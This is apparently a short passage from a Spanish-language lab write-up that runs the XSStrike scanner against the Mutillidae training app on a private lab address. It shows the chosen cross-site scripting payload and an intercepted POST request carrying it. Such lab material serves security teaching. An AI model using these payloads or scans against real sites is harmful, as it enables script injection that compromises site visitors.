 De manera automática: se escogió el siguiente payload → <dETaILS/+/ONpOiNteREnTer+
┌──(root㉿kali)-[~/XSStrike]
└─# ./xsstrike.py -u "http://10.0.2.24/mutillidae/index.php?page=add-to-your-
blog.php" --headers "Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03bhed
5; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada" --da
ta "csrf-token=&blog_entry=q%0D%0A%0D%0A+%0D%0A&add-to-your-blog-php-submit-b
utton=Save+Blog+Entry"
Request to http://10.0.2.24:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /mutillidae/index.php?page=<dETaILS/+/ONpOiNteREnTer+=+confirm()%0dx> HTTP/1.1
2 Host: 10.0.2.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.0.2.24
10 Connection: close
11 Referer: http://10.0.2.24/mutillidae/index.php?page=add-to-your-blog.php
12 Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03bhed5; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 csrf-token=&blog_entry=q&add-to-your-blog-php-submit-button=Save+Blog+Entry